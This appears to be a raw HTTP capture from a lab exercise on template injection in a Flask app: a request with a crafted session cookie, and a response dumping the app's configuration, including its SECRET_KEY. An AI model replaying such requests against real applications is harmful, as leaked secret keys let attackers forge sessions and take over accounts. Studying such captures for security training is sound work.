 GET / HTTP/1.1
Host: 192.168.218.132:5000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://192.168.218.132:5000/
Connection: close
Cookie: session=.eJyrViouSSwpLVayKikqTdVRKi1OLcpLzE1VslKqVi0oyswr0UjOz0vLTNdUrY0pNTAwSKMFqVQLAAlNKwg.YpIPag.rjQLHg1gYSUeH_eCvEO0sFmLL_E
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 1214
Vary: Cookie
Server: Werkzeug/2.0.2 Python/3.9.12
Date: Sat, 28 May 2022 12:02:51 GMT
hello! &lt;Config {&#39;ENV&#39;: &#39;production&#39;, &#39;DEBUG&#39;: False, &#39;TESTING&#39;: False, &#39;PROPAGATE_EXCEPTIONS&#39;: None, &#39;PRESERVE_CONTEXT_ON_EXCEPTION&#39;: None, &#39;SECRET_KEY&#39;
: &#39;ssti_flask_hsfvaldb&#39;, &#39;PERMANENT_SESSION_LIFETIME&#39;: datetime.timedelta(days=31), &#39;USE_X_SENDFILE&#39;: False, &#39;SERVER_NAME&#39;: None, &#39;APPLICATION_ROOT&#39;: &#39;/&#39;, &#39;S
ESSION_COOKIE_NAME&#39;: &#39;session&#39;, &#39;SESSION_COOKIE_DOMAIN&#39;: False, &#39;SESSION_COOKIE_PATH&#39;: None, &#39;SESSION_COOKIE_HTTPONLY&#39;: True, &#39;SESSION_COOKIE_SECURE&#39;: False, &#39;SES
SION_COOKIE_SAMESITE&#39;: None, &#39;SESSION_REFRESH_EACH_REQUEST&#39;: True, &#39;MAX_CONTENT_LENGTH&#39;: None, &#39;SEND_FILE_MAX_AGE_DEFAULT&#39;: None, &#39;TRAP_BAD_REQUEST_ERRORS&#39;: None, &#39;TRAP_H
TTP_EXCEPTIONS&#39;: False, &#39;EXPLAIN_TEMPLATE_LOADING&#39;: False, &#39;PREFERRED_URL_SCHEME&#39;: &#39;http&#39;, &#39;JSON_AS_ASCII&#39;: True, &#39;JSON_SORT_KEYS&#39;: True, &#39;JSONIFY_PRETTYPRINT_REG
ULAR&#39;: False, &#39;JSONIFY_MIMETYPE&#39;: &#39;application/json&#39;, &#39;TEMPLATES_AUTO_RELOAD&#39;: None, &#39;MAX_COOKIE_SIZE&#39;: 4093}&gt;...............